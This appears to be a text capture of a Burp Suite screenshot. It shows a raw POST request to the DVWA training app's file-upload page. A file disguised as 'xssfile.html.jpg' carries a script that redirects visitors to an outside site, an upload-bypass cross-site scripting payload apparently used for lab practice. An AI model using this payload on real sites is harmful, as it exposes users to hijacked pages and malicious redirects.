 Burp Suite Community Editio
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × 2 × 3 × ...
Send Cancel < > 
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: rakshit.org
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:86.0) Gecko/20100101
Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://rakshit.org/dvwa/vulnerabilities/upload/
8 Content-Type: multipart/form-data;
boundary=---------------------------28601876783835455229423880782
9 Content-Length: 557
10 Origin: https://rakshit.org
11 Connection: close
12 Cookie: security=low; PHPSESSID=i75iogk05g98gpo0utce7vbc1j
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------28601876783835455229423880782
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------28601876783835455229423880782
20 Content-Disposition: form-data; name="uploaded"; filename="xssfile.html.jpg"
21 Content-Type: image/jpeg
22
23 <html>
24 <body>
25 <script>document.location='http://10degres.net'</script>
26 </body>
27 </html>
28 -----------------------------28601876783835455229423880782
29 Content-Disposition: form-data; name="Upload"
30
31 Upload
32 -----------------------------28601876783835455229423880782--